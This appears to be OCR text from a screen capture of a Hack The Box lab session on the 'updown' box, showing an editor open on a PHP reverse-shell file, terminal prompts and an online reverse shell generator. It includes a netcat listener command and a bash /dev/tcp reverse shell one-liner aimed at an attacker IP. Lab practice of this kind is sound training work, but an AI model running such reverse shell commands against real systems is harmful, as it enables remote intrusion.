 Menu Applications Places System Dashbo... tmux exploit ... ~/work... proc_o... Burp Su... [~/Tool... Online ...
~/workspace/htb/boxes/updown/exploit/rev.php • (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
rev.php
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
tmux
tmux 114x52
dynamo@parrot [18:52:06] [~/workspace/htb/boxes/updown/enum]
-> % cd ../exploit
dynamo@parrot [18:54:00] [~/workspace/htb/boxes/updown/exploit]
-> % ls
dynamo@parrot [18:54:01] [~/workspace/htb/boxes/updown/exploit]
Online - Reverse Shell Generator - Brave
Online - Reverse Shell Gen
revshells.com
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
Reverse Shell Generator
IP & Port
IP 10.10.14.31 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1
Shell /bin/bash Encoding None
View raw
Raw Copy
Line 6, Column 20 Tab Size: 4 PHP
tmux 0:sudo 1:zsh 2:zsh tun0: 10.10.14.31 | dynamo@parrot